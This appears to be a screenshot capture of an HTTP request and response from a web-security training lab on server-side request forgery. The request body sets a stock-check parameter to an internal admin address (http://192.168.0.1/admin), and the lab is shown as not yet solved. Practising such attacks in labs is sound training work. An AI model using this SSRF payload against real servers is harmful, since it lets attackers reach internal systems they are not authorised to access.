 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0af200ac035e58f5815d521400410010.web-security-academy.net
3 Cookie: session=KoROpxVRZKCeuBi2zDnRB2ar2j1mDsrQ
4 Content-Length: 33
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0af200ac035e58f5815d521400410010.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0af200ac035e58f5815d521400410010.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.1/admin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF against another
back-end system
Back to lab home Back to lab description
LAB Not solved
Internal Server Error
Could not connect to external stock check service
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 3